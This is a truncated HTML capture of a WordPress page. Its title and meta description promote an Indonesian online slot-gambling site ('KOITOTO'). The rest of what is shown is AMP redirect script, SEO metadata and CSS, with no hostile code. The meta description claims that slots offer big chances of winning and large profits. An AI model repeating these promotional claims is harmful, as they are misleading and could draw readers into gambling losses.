

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/
body_size: 17050
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cangkuang - Harlemlanes</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://harlemlanes.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/harlemlanes.net\/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cangkuang - Harlemlanes" />
	<meta property="og:description" content="KOITOTO &#8211; Dalam industri permainan judi online, Slot diperkirakan selaku salah perjudian online yang banyak menimbulkan perhatian beberapa betaruh atau bettor. Hal semacam itu pastinya bukan tidak didasarkan argumen, dikarenakan kenyataannya permainan Slot bisa mendatangkan hidangan permainan dengan kesempatan menang yang besar berikut juga dengan jumlah keuntungan. Lebih-lebih lagi apabila bettor main Slot online lewat [&hellip;]" />
	<meta property="og:url" content="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/" />
	<meta property="og:site_name" content="Harlemlanes" />
	<meta property="article:published_time" content="2023-01-01T14:22:34+00:00" />
	<meta property="og:image" content="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/#article","isPartOf":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/"},"author":{"name":"admin","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"headline":"KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cangkuang","datePublished":"2023-01-01T14:22:34+00:00","mainEntityOfPage":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/"},"wordCount":2058,"commentCount":0,"image":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg","keywords":["koitoto","slot gacor"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/","url":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/","name":"KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cangkuang - Harlemlanes","isPartOf":{"@id":"https://harlemlanes.net/#website"},"primaryImageOfPage":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/#primaryimage"},"image":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg","datePublished":"2023-01-01T14:22:34+00:00","author":{"@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"breadcrumb":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/#primaryimage","url":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"KOITOTO TOGEL GACOR"},{"@type":"BreadcrumbList","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://harlemlanes.net/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cangkuang"}]},{"@type":"WebSite","@id":"https://harlemlanes.net/#website","url":"https://harlemlanes.net/","name":"Harlemlanes","description":"Panduan Dasar Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://harlemlanes.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://harlemlanes.net"],"url":"https://harlemlanes.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Harlemlanes &raquo; Feed" href="https://harlemlanes.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cangkuang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 